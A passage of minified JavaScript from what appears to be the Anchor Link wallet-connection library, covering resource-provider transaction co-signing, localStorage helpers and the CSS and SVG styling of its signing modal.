return t.next=2,fetch(e,{method:"POST",headers:{"Content-Type":"application/json"},body:n?JSON.stringify(n):void 0});case 2:return t.abrupt("return",t.sent.json());case 3:case"end":return t.stop()}}),t)})))).apply(this,arguments)}ro({global:!0,forced:parseInt!=rm},{parseInt:rm});function am(t){var e=t.trim().split("/");return 2===e.length&&"fuel"===e[0]?parseInt(e[1])||0:-1}function cm(t,e,n,r,o){return sm.apply(this,arguments)}function sm(){
return(sm=o(regeneratorRuntime.mark((function e(r,o,i,a,c){var s,u,l,f,h;return regeneratorRuntime.wrap((function(e){for(;;)switch(e.prev=e.next){case 0:if(um(r,o),i("Detecting if network resources are required."),s=r.getChainId(),u=a[String(s)]){e.next=6;break}throw new Error("Blockchain not supported by this resource provider.");case 6:return e.next=8,om(u+"/v1/resource_provider/request_transaction",{ref:c,request:r,signer:o.auth});case 8:if((l=e.sent)&&l.data){e.next=11;break}
throw new Error("Invalid response from resource provider.");case 11:if(l.data.signatures&&l.data.signatures[0]){e.next=13;break}throw new Error("No signature returned from resource provider.");case 13:if(402!==l.code||l.data.fee){e.next=15;break}throw new Error("Resource provider returned a response indicating required payment, but provided no fee amount.");case 15:if(f=r.clone(),402!==l.code){e.next=20;break}if(!r.getInfoKey("no_fee")){e.next=19;break}
throw new Error("Fee required but sender opted out.");case 19:f.setInfoKey("txfee",l.data.fee);case 20:return l.data.costs&&(f.setInfoKey("txfeecpu",l.data.costs.cpu),f.setInfoKey("txfeenet",l.data.costs.net),f.setInfoKey("txfeeram",l.data.costs.ram)),h=l.data.signatures.map((function(e){return t.Signature.from(e)})),f.setInfoKey("cosig",h,{type:t.Signature,array:!0}),e.next=25,t.SigningRequest.create({transaction:n({},l.data.request[1])},{abiProvider:r.abiProvider});case 25:
return f.data.req=e.sent.data.req,e.abrupt("return",f);case 27:case"end":return e.stop()}}),e)})))).apply(this,arguments)}function um(e,n){if(e.getRawInfoKey("no_modify"))throw new Error("Request cannot be modified.");if(e.isIdentity())throw new Error("Identity requests cannot be co-signed.");var r=e.getRawActions()[0];if(!r)throw new Error("No actions in request.");var o=r.authorization[0];if(!r)throw new Error("First authorization missing.")
;if(!o.actor.equals(n.auth.actor)&&!o.actor.equals(t.PlaceholderName))throw new Error("Not first authorizer.")}var lm=Symbol(),fm=Symbol(),hm=Symbol(),pm={aca376f206b8fc25a6ed44dbdc66547c36c6c33e3a119ffbeaef943642f0e906:"https://eos.greymass.com","2a02a0053e5a8cf73a56ba0fda11e4d92e0238a4a2aa74fccf46d5a910746840":"https://jungle3.greymass.com","4667b205c6838ef70ff7988f6e8257e8be0e1284a2f59699054a018f743b1d11":"https://telos.greymass.com",
"1064487b3cd1a897ce03ae5b6a865651747e2e152090f99c1d19d44e01aea5a4":"https://wax.greymass.com"},dm=function(){function t(e){i(this,t)}var e,n,r;return c(t,[{key:"write",value:(r=o(regeneratorRuntime.mark((function t(e,n){return regeneratorRuntime.wrap((function(t){for(;;)switch(t.prev=t.next){case 0:localStorage.setItem(this.storageKey(e),n);case 1:case"end":return t.stop()}}),t,this)}))),function(t,e){return r.apply(this,arguments)})},{key:"read",
value:(n=o(regeneratorRuntime.mark((function t(e){return regeneratorRuntime.wrap((function(t){for(;;)switch(t.prev=t.next){case 0:return t.abrupt("return",localStorage.getItem(this.storageKey(e)));case 1:case"end":return t.stop()}}),t,this)}))),function(t){return n.apply(this,arguments)})},{key:"remove",value:(e=o(regeneratorRuntime.mark((function t(e){return regeneratorRuntime.wrap((function(t){for(;;)switch(t.prev=t.next){case 0:localStorage.removeItem(this.storageKey(e));case 1:case"end":
return t.stop()}}),t,this)}))),function(t){return e.apply(this,arguments)})},{key:"storageKey",value:function(t){return"".concat(this.keyPrefix,"-").concat(t)}}]),t}(),vm=function(){function e(t={}){i(this,e),s(this,"storage",void 0),s(this,"classPrefix",void 0),s(this,"injectStyles",void 0),s(this,"importantStyles",void 0),s(this,"requestStatus",void 0),s(this,"fuelEnabled",void 0),s(this,"fuelReferrer",void 0),s(this,"supportedChains",void 0),s(this,"activeRequest",void 0),
s(this,"activeCancel",void 0),s(this,"containerEl",void 0),s(this,"requestEl",void 0),s(this,"styleEl",void 0),s(this,"countdownTimer",void 0),s(this,"closeTimer",void 0),s(this,"prepareStatusEl",void 0),s(this,"showingManual",void 0),this.classPrefix=t.classPrefix||"anchor-link",this.injectStyles=!(!1===t.injectStyles),this.importantStyles=!(!1===t.importantStyles),this.requestStatus=!(!1===t.requestStatus),this.fuelEnabled=!0!==t.disableGreymassFuel,
this.fuelReferrer=t.fuelReferrer||"teamgreymass",this.storage=new dm(t.storagePrefix||"anchor-link"),this.supportedChains=t.supportedChains||pm,this.showingManual=!1}var n,r,a,u;return c(e,[{key:"closeModal",value:function(){this.hide(),this.activeCancel&&(this.activeRequest=void 0,this.activeCancel("Modal closed"),this.activeCancel=void 0)}},{key:"setupElements",value:function(){var n=this;if(this.showingManual=!1,this.injectStyles&&!this.styleEl){this.styleEl=document.createElement("style"),
this.styleEl.type="text/css"
;var r="\n/* Anchor Link */\n\n.%prefix% * {\n    box-sizing: border-box;\n    line-height: 1;\n    font-variant-numeric: tabular-nums;\n}\n\n.%prefix% {\n    font-family: -apple-system, system-ui, BlinkMacSystemFont, 'Segoe UI', Roboto, 'Helvetica Neue',\n        Arial, sans-serif;\n    font-size: 13px;\n    background: rgba(0, 0, 0, 0.65);\n    position: fixed;\n    top: 0px;\n    left: 0px;\n    width: 100%;\n    height: 100%;\n    z-index: 2147483647;\n    display: none;\n    align-items: center;\n    justify-content: center;\n}\n\n.%prefix%-active {\n    display: flex;\n}\n\n.%prefix%-inner {\n    background: #EFF1F7;\n    margin: 20px;\n    padding-top: 50px;\n    border-radius: 20px;\n    box-shadow: 0px 4px 100px rgba(0, 0, 0, .5);\n    width: 340px;\n    position: relative;\n}\n\n.%prefix%-close {\n    display: block;\n    position: absolute;\n    top: 11px;\n    right: 16px;\n    width: 28px;\n    height: 28px;\n    background-image: url(\"data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M.57 12.1a.96.96 0 000 1.34c.37.36 1 .36 1.34 0L7 8.37l5.09 5.09c.36.35.97.35 1.34-.01a.96.96 0 000-1.34L8.34 7.01l5.08-5.08a.95.95 0 000-1.33.97.97 0 00-1.34-.01L6.99 5.68 1.91.59a.96.96 0 00-1.33 0 .97.97 0 00-.01 1.34l5.09 5.08-5.1 5.1z' fill='%23007AFF'/%3E%3C/svg%3E\");\n    background-size: 14px;\n    background-repeat: no-repeat;\n    background-position: 50% 7px;\n    border-radius: 100%;\n    cursor: pointer;\n}\n\n.%prefix%-close:hover {\n    background-color: white;\n}\n\n.%prefix%-version {\n    position: absolute;\n    top: 19px;\n    left: 20px;\n    cursor: help;\n    color: #B8C0DA;\n    opacity: 0.1;\n}\n\n.%prefix%-version:hover {\n    opacity: 1;\n}\n\n.%prefix%-logo {\n    width: 70px;\n    height: 70px;\n    margin: 0 auto;\n    margin-top: -56px;\n    background-image: url(\"data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg'%3E%3Cpath fill='%23fff' d='M18.81 9.19h33.25V59.5H18.81z'/%3E%3Cpath d='M38.45 28.88h-6.9L35 21.77l3.45 7.1z' fill='%233650A2'/%3E%3Cpath fill-rule='evenodd' clip-rule='evenodd' d='M35 70a35 35 0 100-70 35 35 0 000 70zm2.36-55.4a2.62 2.62 0 00-4.72 0L21.9 36.75h5.84l1.7-3.5h11.13l1.7 3.5h5.83L37.36 14.6zM48.13 44.2h-5.26a7.76 7.76 0 01-5.24 7v-10.5a2.62 2.62 0 10-5.25 0v10.5a7.76 7.76 0 01-5.25-7h-5.25c.16 7.06 6 12.69 13.12 12.69 7.12 0 12.97-5.63 13.13-12.7z' fill='%233650A2'/%3E%3C/svg%3E\");\n}\n\n.%prefix%-logo.loading {\n    border-radius: 100%;\n    background-color: #3650A2;\n    background-image: url(\"data:image/svg+xml,%3Csvg viewBox='0.5 0.5 45 45' xmlns='http://www.w3.org/2000/svg' stroke='%23fff'%3E%3Cg fill='none' fill-rule='evenodd' transform='translate(1 1)' stroke-width='2'%3E%3Ccircle cx='22' cy='22' r='6' stroke-opacity='0'%3E%3Canimate attributeName='r' begin='1.5s' dur='3s' values='6;22' calcMode='linear' repeatCount='indefinite' /%3E%3Canimate attributeName='stroke-opacity' begin='1.5s' dur='3s' values='1;0' calcMode='linear' repeatCount='indefinite' /%3E%3Canimate attributeName='stroke-width' begin='1.5s' dur='3s' values='2;0' calcMode='linear' repeatCount='indefinite' /%3E%3C/circle%3E%3Ccircle cx='22' cy='22' r='6' stroke-opacity='0'%3E%3Canimate attributeName='r' begin='3s' dur='3s' values='6;22' calcMode='linear' repeatCount='indefinite' /%3E%3Canimate attributeName='stroke-opacity' begin='3s' dur='3s' values='1;0' calcMode='linear' repeatCount='indefinite' /%3E%3Canimate attributeName='stroke-width' begin='3s' dur='3s' values='2;0' calcMode='linear' repeatCount='indefinite' /%3E%3C/circle%3E%3Ccircle cx='22' cy='22' r='8'%3E%3Canimate attributeName='r' begin='0s' dur='1.5s' values='6;1;2;3;4;5;6' calcMode='linear' repeatCount='indefinite' /%3E%3C/circle%3E%3C/g%3E%3C/svg%3E\");\n}\n\n.%prefix%-logo.error {\n    background-image: url(\"data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' width='70' height='70' fill='none'%3E%3Ccircle cx='35' cy='35' r='35' fill='%23fc3d39'/%3E%3Cpath fill-rule='evenodd' d='M32.88 17.614c.715-.403 1.522-.614 2.343-.614s1.628.212 2.343.614 1.314.983 1.74 1.685l.005.008 13.483 22.508.013.022c.417.722.638 1.541.64 2.375s-.214 1.654-.627 2.378-1.008 1.328-1.727 1.751-1.535.65-2.369.659h-.017-26.983c-.834-.009-1.651-.237-2.369-.659s-1.314-1.027-1.727-1.751-.629-1.544-.627-2.378.223-1.653.64-2.375l.013-.022L31.14 19.299c.426-.702 1.025-1.282 1.74-1.685zm2.343 2.569a1.59 1.59 0 0 0-1.359.763L20.392 43.438a1.59 1.59 0 0 0-.208.782c-.001.278.071.551.209.793a1.59 1.59 0 0 0 1.358.803h26.945a1.59 1.59 0 0 0 1.358-.803 1.59 1.59 0 0 0 .209-.793c-.001-.274-.073-.544-.208-.782L36.584 20.95c-.144-.236-.343-.428-.58-.561a1.59 1.59 0 0 0-.781-.205zm0 6.531a1.59 1.59 0 0 1 1.592 1.592v6.367a1.59 1.59 0 1 1-3.184 0v-6.367a1.59 1.59 0 0 1 1.592-1.592zm-1.592 14.326a1.59 1.59 0 0 1 1.592-1.592h.016a1.59 1.59 0 1 1 0 3.184h-.016a1.59 1.59 0 0 1-1.592-1.592z' fill='%23fff'/%3E%3C/svg%3E\");\n}\n\n.%prefix%-logo.warning {\n    background-image: url(\"data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' width='70' height='70' fill='none' %3E%3Ccircle cx='35' cy='35' r='35' fill='%23f8b826'/%3E%3Cpath d='M35 20c-8.284 0-15 6.716-15 15s6.716 15 15 15 15-6.716 15-15-6.716-15-15-15zM16.667 35c0-10.125 8.208-18.333 18.333-18.333S53.333 24.875 53.333 35 45.125 53.334 35 53.334 16.667 45.126 16.667 35zM35 26.667c.921 0 1.667.746 1.667 1.667V35A1.67 1.67 0 0 1 35 36.667c-.921 0-1.667-.746-1.667-1.667v-6.667c0-.921.746-1.667 1.667-1.667zm-1.667 15A1.67 1.67 0 0 1 35 40h.017c.921 0 1.667.746 1.667 1.667s-.746 1.667-1.667 1.667H35a1.67 1.67 0 0 1-1.667-1.667z' fill-rule='evenodd' fill='%23fff'/%3E%3C/svg%3E\");\n}\n\n.%prefix%-logo.success {\n    background-image: url(\"data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' fill='none' viewBox='0 0 70 70'%3E%3Cdefs/%3E%3Ccircle cx='35' cy='35' r='35' fill='%233DC55D'/%3E%3Cpath fill='%23fff' d='M30.9 49.7a2 2 0 001.8-1L48 24.9c.3-.5.4-1 .4-1.4 0-1-.7-1.7-1.7-1.7-.8 0-1.2.3-1.6 1L30.8 45.4 23.5 36c-.5-.6-1-.9-1.6-.9-1 0-1.8.8-1.8 1.8 0 .4.2.9.6 1.3L29 48.7c.6.7 1.1 1 1.9 1z'/%3E%3C/svg%3E\");\n}\n\n.%prefix%-logo.fuel {\n    background-image: url(\"data:image/svg+xml,%3Csvg width='70' height='70' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cg clip-path='url(%23clip0)'%3E%3Cpath d='M69.23 30.31l-8.46-11a6.58 6.58 0 00-3.4-2.19L35.91 12.1a7.16 7.16 0 00-1.6-.16 7.73 7.73 0 00-2.18.28l-5.1 1.57a1.76 1.76 0 00-.17-1.4l-1.46-2.5a1.76 1.76 0 00-2.06-.8l-9.98 3.2a1.76 1.76 0 00-1.23 1.74l.13 3.39c.01.27.09.54.22.78l-2.28.7a5.85 5.85 0 00-3.24 2.7L.48 34.23a4.96 4.96 0 00.14 4.53l3.5 5.83a4.49 4.49 0 004.19 2.05l9.29-1.13a4.79 4.79 0 002.54 3.78l3.55 1.68a8.9 8.9 0 003.39.73h.27l8.06-.45c.26.04.5.13.73.28l8.02 8c1 .92 2.3 1.45 3.67 1.47.14 0 .28 0 .42-.03l6.6-.68a2.85 2.85 0 002.5-1.8c.36-1 .1-2.12-.73-3l-2.78-2.96 5.26-1.56a4.35 4.35 0 003-3.64l.41-4.29c.09-.42.26-.82.52-1.16l6-6.66a3.91 3.91 0 00.2-4.9z' fill='%23fff'/%3E%3Cpath d='M49.08 29.96a1.72 1.72 0 00-.92-2.25 1.72 1.72 0 00-1.3 3.17 1.7 1.7 0 002.22-.92zM27.54 26.41a1.02 1.02 0 001-1.23 1.02 1.02 0 00-1.85-.37 1.03 1.03 0 00.46 1.52c.12.05.25.08.39.08zM37.05 21.67a1.03 1.03 0 000-2.06 1.03 1.03 0 000 2.06zM21.54 35c-4.62 0-10.44 2.04-13.52 3.24a.68.68 0 00-.24.16.68.68 0 00-.18.53c.01.1.04.19.1.27l1.28 2.16c.07.1.17.2.28.25.11.06.24.08.37.07l9.15-1.13.45-.03a3.64 3.64 0 013.67 3.55v.3a.67.67 0 00.39.59l2.9 1.38c.42.16.86.26 1.3.28h.05l7.74-.45h.23c1.45.03 2.83.59 3.9 1.58l7.68 7.65c.1.06.22.1.35.12l1.67-.2c.06-.01.12-.03.16-.07a.32.32 0 00.1-.13.33.33 0 00-.03-.33l-.82-1.21a3.22 3.22 0 01-.01-4.58c.4-.4.9-.68 1.45-.82l6.47-1.92a.4.4 0 00.19-.13.41.41 0 00.08-.22l.35-3.53c.01-.06 0-.13-.02-.2a.41.41 0 00-.28-.24.37.37 0 00-.2.01c-2.27.62-6.27 1.6-8.73 1.6C37.4 43.53 29.68 35 21.54 35zm8.97 7.49a.8.8 0 01-.27.28c-.2.13-.45.19-.68.17a1.05 1.05 0 01-.77-1.62.73.73 0 01.28-.28 1.05 1.05 0 011.44 1.45zm17.6 3.72a.76.76 0 01-.27.28 1.05 1.05 0 01-1.17-1.73 1.05 1.05 0 011.32.13 1.04 1.04 0 01.13 1.32z' fill='%23F8B826'/%3E%3Cpath d='M21.54 35c-4.85 0-11.03 2.25-13.96 3.42a.29.29 0 00-.15.16c-.01.03-.02.07-.01.11 0 .04.01.07.03.1L9 41.38c.06.11.16.2.27.26.12.05.25.07.37.06l9.15-1.13c.15-.02.3-.02.46-.03a3.63 3.63 0 013.66 3.54l.02.56c0 .04.02.09.05.13.02.04.06.07.1.1l3.13 1.48c.41.16.85.26 1.3.28h.04l7.74-.45h.23c1.45.03 2.84.59 3.9 1.58l7.68 7.65c.1.06.23.1.35.12l2.22-.27-1.58-1.66c-.82-.88-.7-2.05-.4-3.13a3.28 3.28 0 012.3-2.27l6.71-2 .38-3.8.06-.58c-2.13.59-6.6 1.74-9.3 1.74C37.4 43.54 29.69 35 21.54 35zm8.89 7.62a.38.38 0 01-.07.07c-1.07.77-2.26-.42-1.49-1.5a.25.25 0 01.06-.07c1.08-.77 2.27.42 1.5 1.5zm17.6 3.72a.25.25 0 01-.06.06c-1.07.78-2.26-.42-1.49-1.5a.25.25 0 01.07-.06c1.07-.78 2.26.42 1.49 1.5z' fill='%23E99123'/%3E%3Cpath d='M47.53 34.9c-10.41 0-19.22-4.65-25.54-4.65-4.44 0-11.97 3.38-15.28 5.83a.55.55 0 00-.18.69l.35.78a.55.55 0 00.72.28c2.84-1.18 8.9-3.42 13.94-3.42 8.4 0 16.15 7.48 25.16 7.48 4 0 9.88-1.58 11.41-2.82.67-.7 2.86-3.32 4.4-4.93a.67.67 0 00.1-.8.67.67 0 00-.32-.28.65.65 0 00-.42-.03 64.85 64.85 0 01-14.34 1.86zm-.47 3.95c-.14.3-.38.55-.68.7a1.73 1.73 0 01-2.34-2.36c.14-.3.38-.55.68-.7a1.72 1.72 0 012.04.32 1.75 1.75 0 01.3 2.04z' fill='%23F8B826'/%3E%3Cpath d='M68.34 30.87l-8.46-11a5.52 5.52 0 00-2.77-1.78l-21.46-5.03a7.08 7.08 0 00-3.2.1l-7.55 2.3-.01.01h-.01l-.5-1.3v-.01l1.13-.4a.65.65 0 00.36-.93l-1.47-2.5a.64.64 0 00-.73-.27l-9.98 3.17a.64.64 0 00-.44.63l.13 3.39a.64.64 0 00.63.6c.07 0 .15-.02.22-.04l2.53-.91h.02l.44.87v.02l-6.7 2.05c-1.08.38-2 1.15-2.56 2.15L1.47 34.61a3.8 3.8 0 00.11 3.43l3.5 5.84a3.32 3.32 0 003.1 1.51l10.23-1.26a.2.2 0 01.2.04.2.2 0 01.06.08l.02.1.03.9a3.69 3.69 0 001.9 2.88l3.56 1.69c.98.42 2.05.63 3.12.61l8.06-.44c.58.02 1.13.23 1.57.6l8.03 8a4.38 4.38 0 003.18 1.12l6.6-.69c.77-.07 1.33-.46 1.55-1.07.23-.6.05-1.26-.48-1.82l-4.02-4.26-.01-.01v-.01l7-2.09a3.25 3.25 0 002.2-2.66l.43-4.3a4 4 0 01.8-1.81l6.01-6.67a2.76 2.76 0 00.12-3.45zM15.14 15.2l-.03-.51c0-.08.02-.16.06-.22.04-.07.1-.11.18-.14l7.73-2.5a.35.35 0 01.41.16l.13.23c.03.05.04.1.05.15 0 .05 0 .1-.02.14a.35.35 0 01-.08.13.38.38 0 01-.12.09L15.6 15.5a.34.34 0 01-.31-.04.36.36 0 01-.16-.27zm51.53 17.75l-6 6.66a5.95 5.95 0 00-1.32 3l-.42 4.3a1.22 1.22 0 01-.73.87l-7.32 2.17a1.8 1.8 0 00-1.34 2.28c.1.32.27.6.52.83l3.19 3.37a.4.4 0 01.09.43.42.42 0 01-.14.19.42.42 0 01-.21.08l-5.06.53c-.55 0-1.09-.19-1.51-.54l-8.03-8a4.62 4.62 0 00-3.14-1.2l-8.07.45c-.73.01-1.45-.13-2.12-.41l-3.56-1.7a1.4 1.4 0 01-.72-1.08l-.04-.9a2.35 2.35 0 00-.8-1.68 2.24 2.24 0 00-1.78-.53L7.92 43.32a1.32 1.32 0 01-1.07-.53l-3.49-5.82a1.78 1.78 0 01-.05-1.4L9.8 22.94c.32-.5.78-.89 1.33-1.1l21.94-6.67c.69-.18 1.42-.2 2.12-.07l21.46 5.02c.62.19 1.18.55 1.6 1.03l8.47 11c.08.11.12.25.12.4a.69.69 0 01-.16.39z' fill='%2329363F'/%3E%3C/g%3E%3Cdefs%3E%3CclipPath id='clip0'%3E%3Cpath fill='%23fff' transform='translate(0 9)' d='M0 0h70v52H0z'/%3E%3C/clipPath%3E%3C/defs%3E%3C/svg%3E\");\n}\n\n.%prefix%-request {\n    padding: 20px;\n    border-radius: 20px;\n    border-top-left-radius: 0;\n    border-top-right-radius: 0;\n    background: white;\n}\n\n.%prefix%-info {\n    display: flex;\n    flex-direction: column;\n    align-items: center;\n}\n\n.%prefix%-title {\n    color: #000000;\n    font-size: 25px;\n    margin-top: 14px;\n    font-weight: 700;\n    line-height: 30px;\n    letter-spacing: 0.5px;\n}\n\n.%prefix%-subtitle {\n    margin-top: 14px;\n    color: #5C5C5C;\n    text-align: center;\n    line-height: 1.4;\n    word-break: break-word;\n}\n\n.%prefix%-subtitle a {\n    color: #000000;\n    cursor: pointer;\n    text-decoration: underline;\n}\n\n.%prefix%-manual {\n    color: #007AFF;\n    cursor: pointer;\n}\n\n.%prefix%-info hr {\n    border: 0;\n    height: 1px;\n    width: 100%;\n    background: #EFF1F7;\n    margin: 24px 0 14px;\n}\n\n.%prefix%-uri {\n    width: 100%;\n}\n\n.%prefix%-button {\n    color: #007AFF;\n    background: #EFF1F7;\n    border: 1px solid #EFF1F7;\n    text-decoration: none;\n    font-size: 17px;\n    flex-grow: 1;\n    flex: 1;\n    width: 100%;\n    line-height: 1;\n    padding: 20px 18px;\n    border-radius: 12px;\n    font-weight: 400;\n    text-align: center;\n    display: block;\n    margin-top: 21px;\n    cursor: pointer;\n}\n\n.%prefix%-button:hover {\n    border: 1px solid #007AFF;\n}\n\n.%prefix%-qr {\n    position: relative;\n    margin-top: 21px;\n    border: 4px solid #EFF1F7;\n    padding: 11px;\n    border-radius: 12px;\n    background: #FFFFFF;\n    transition: all 400ms ease-in-out;\n    transform: scale(1) translateY(0);\n}\n\n.%prefix%-qr svg {\n    width: 100%;\n    display: block;\n    cursor: zoom-in;\n    shape-rendering: crispEdges;\n}\n\n.%prefix%-qr.zoom {\n    transform: scale(2) translateY(-25px);\n    border: 2px solid #1E89FE;\n    box-sizing: border-box;\n    box-shadow: 0px 4px 154px rgba(0, 0, 0, 0.35);\n    border-radius: 10px;\n    padding: 5px;\n    z-index: 2147483647;\n}\n\n.%prefix%-qr.zoom svg {\n    cursor: zoom-out;\n}\n\n.%prefix%-qr svg rect {\n    fill: black;\n}\n\n.%prefix%-copy {\n    position: absolute;\n    bottom: -10px;\n    left: 0px;\n    width: 100%;\n    color: green;\n    text-align: center;\n    opacity: 1;\n    transition: all 200ms ease-in-out;\n    transition-delay: 400ms;\n}\n\n.%prefix%-qr.zoom .%prefix%-copy {\n    transition-delay: 0ms;\n    background: transparent;\n    opacity: 0;\n}\n\n.%prefix%-copy span,\n.%prefix%-copy a {\n    display: inline-block;\n    background: white;\n    padding: 0 20px;\n    color: #007AFF;\n    cursor: pointer;\n    text-decoration: none;\n}\n\n.%prefix%-copy span {\n    display: none;\n    color: #5C5C5C;\n    cursor: default;\n}\n\n.%prefix%-copy.copied a {\n    display: none;\n}\n\n.%prefix%-copy.copied span {\n    display: inline-block;\n}\n\n.%prefix%-copy span:before,\n.%prefix%-copy a:before {\n    content: '';\n    display: inline-block;\n    width: 26px;\n    height: 16px;\n    position: relative;\n    top: 2px;\n    background-image: url(\"data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' width='17' height='17' fill='none'%3E%3Cg clip-path='url(%23A)' stroke='%23157efa' stroke-linejoin='round' stroke-width='2'%3E%3Cpath d='M13.83 6.5h-6c-.73 0-1.33.6-1.33 1.33v6c0 .74.6 1.34 1.33 1.34h6c.74 0 1.34-.6 1.34-1.34v-6c0-.73-.6-1.33-1.34-1.33z'/%3E%3Cpath d='M3.83 10.5h-.66a1.33 1.33 0 01-1.34-1.33v-6a1.33 1.33 0 011.34-1.34h6a1.33 1.33 0 011.33 1.34v.66' stroke-linecap='round'/%3E%3C/g%3E%3Cdefs%3E%3CclipPath id='A'%3E%3Cpath fill='%23fff' transform='translate(.5 .5)' d='M0 0h16v16H0z'/%3E%3C/clipPath%3E%3C/defs%3E%3C/svg%3E\");\n    background-repeat: no-repeat;\n}\n\n.%prefix%-copy span:before {\n    background-image: url(\"data:image/svg+xml,%3Csvg width='16' height='16' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M13.33 4L6 11.33 2.67 8' stroke='%23157EFA' stroke-width='2' stroke-linecap='round' stroke-linejoin='round'/%3E%3C/svg%3E\");\n    top: 3.5px;\n}\n\n.%prefix%-footnote {\n    text-align: center;\n    width: 100%;\n    position: absolute;\n    bottom: -26px;\n    left: 0;\n    color: white;\n}\n\n.%prefix%-footnote a {\n    color: white;\n    text-decoration: underline;\n}\n\n.%prefix%-wskeepalive {\n    display: none;\n}\n\n@media (prefers-color-scheme: dark) {\n    .%prefix%-info hr,\n    .%prefix%-inner {\n        background: #262D43;\n        color: white;\n    }\n    .%prefix%-request,\n    .%prefix%-qr a,\n    .%prefix%-qr span,\n    .%prefix%-qr {\n        background: #131B33;\n    }\n    .%prefix%-title {\n        color: #FCFCFC;\n    }\n    .%prefix%-qr span,\n    .%prefix%-subtitle {\n        color: #B8C0DA;\n    }\n    .%prefix%-subtitle a {\n        color: #FCFCFC;\n    }\n    .%prefix%-qr svg rect {\n        fill: white;\n    }\n    .%prefix%-version {\n        color: #546AAF;\n    }\n    .%prefix%-qr a,\n    .%prefix%-manual,\n    .%prefix%-button {\n        color: #FCFCFC;\n    }\n    .%prefix%-button {\n        background: #262D43;\n        border: 1px solid #262D43;\n    }\n    .%prefix%-qr {\n        border-color: #262D43;\n    }\n    .%prefix%-qr.zoom {\n        border-color: #131B33;\n    }\n    .%prefix%-copy a:before {\n        background-image: url(\"data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' width='17' height='17' fill='none'%3E%3Cg clip-path='url(%23A)' stroke='%23fff' stroke-linejoin='round' stroke-width='2'%3E%3Cpath d='M13.83 6.5h-6c-.73 0-1.33.6-1.33 1.33v6c0 .74.6 1.34 1.33 1.34h6c.74 0 1.34-.6 1.34-1.34v-6c0-.73-.6-1.33-1.34-1.33z'/%3E%3Cpath d='M3.83 10.5h-.66a1.33 1.33 0 01-1.34-1.33v-6a1.33 1.33 0 011.34-1.34h6a1.33 1.33 0 011.33 1.34v.66' stroke-linecap='round'/%3E%3C/g%3E%3Cdefs%3E%3CclipPath id='A'%3E%3Cpath fill='%23fff' transform='translate(.5 .5)' d='M0 0h16v16H0z'/%3E%3C/clipPath%3E%3C/defs%3E%3C/svg%3E\");\n    }\n    .%prefix%-copy span:before {\n        background-image: url(\"data:image/svg+xml,%3Csvg width='16' height='16' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M13.33 4L6 11.33 2.67 8' stroke='%23fff' stroke-width='2' stroke-linecap='round' stroke-linejoin='round'/%3E%3C/svg%3E\");\n    }\n    .%prefix%-button:hover {\n        color: #FCFCFC;\n        border: 1px solid #FCFCFC;\n        background: #333A50;\n    }\n    .%prefix%-close {\n        background-image: url(\"data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M.57 12.1a.96.96 0 000 1.34c.37.36 1 .36 1.34 0L7 8.37l5.09 5.09c.36.35.97.35 1.34-.01a.96.96 0 000-1.34L8.34 7.01l5.08-5.08a.95.95 0 000-1.33.97.97 0 00-1.34-.01L6.99 5.68 1.91.59a.96.96 0 00-1.33 0 .97.97 0 00-.01 1.34l5.09 5.08-5.1 5.1z' fill='%23FCFCFC'/%3E%3C/svg%3E\");\n    }\n    .%prefix%-close:hover {\n        background-color: black;\n    }\n}\n\n@media (max-height: 600px) { .%prefix%-inner { transform: scale(0.9); } }\n@media (max-height: 540px) { .%prefix%-inner { transform: scale(0.8); } }\n@media (max-height: 480px) { .%prefix%-inner { transform: scale(0.7); } }\n@media (max-height: 420px) { .%prefix%-inner { transform: scale(0.6); } }\n@media (max-height: 360px) { .%prefix%-inner { transform: scale(0.5); } }\n@media (max-height: 300px) { .%prefix%-inner { transform: scale(0.4); } }\n\n@media (max-width: 600px) and (orientation: portrait) {\n    .%prefix%-qr.zoom {\n        transform: scale(1.5) translateY(-25px);\n    }\n}\n\n@media (max-width: 450px) and (orientation: portrait) {\n    .%prefix%-qr.zoom {\n        transform: scale(1.3) translateY(-25px);\n    }\n}\n\n".replace(/%prefix%/g,this.classPrefix)
;this.importantStyles&&(r=r.split("\n").map((function(t){return t.replace(/;$/i," !important;")})).join("\n")),this.styleEl.appendChild(document.createTextNode(r)),document.head.appendChild(this.styleEl)}if(this.containerEl||(this.containerEl=this.createEl(),this.containerEl.className=this.classPrefix,this.containerEl.onclick=function(t){t.target===n.containerEl&&(t.stopPropagation(),n.closeModal())},document.body.appendChild(this.containerEl)),!this.requestEl){var o=this.createEl({class:"inner"
}),i=this.createEl({class:"close"});i.onclick=function(t){t.stopPropagation(),n.closeModal()},this.requestEl=this.createEl({class:"request"}),o.appendChild(this.requestEl),o.appendChild(i);var a=this.createEl({class:"version",text:"".concat(e.version," (").concat(t.Link.version,")")});a.onclick=function(t){t.stopPropagation(),window.open("https://github.com/greymass/anchor-link","_blank")},o.appendChild(a),this.containerEl.appendChild(o)}}},{key:"createEl",value:function(t){t||(t={})
;for(var e=document.createElement(t.tag||"div"),n=0,r=Object.keys(t);n<r.length;n++){var o=r[n],i=t[o];switch(o){case"src":default:e.setAttribute(o,i);break;case"tag":break;case"content":"string"==typeof i?e.appendChild(document.createTextNode(i)):e.appendChild(i);break;case"text":e.appendChild(document.createTextNode(i));break;case"class":e.className="".concat(this.classPrefix,"-").concat(i)}}return e}},{key:"hide",value:function(){
this.containerEl&&this.containerEl.classList.remove("".concat(this.classPrefix,"-active")),this.clearTimers()}},{key:"show",value:function(){this.containerEl&&this.containerEl.classList.add("".concat(this.classPrefix,"-active"))}},{key:"showDialog",value:function(t){this.setupElements();var e=this.createEl({class:"info"}),n=this.createEl({class:"title",tag:"span",content:t.title}),r=this.createEl({class:"subtitle",tag:"span",content:t.subtitle});e.appendChild(n),e.appendChild(r)
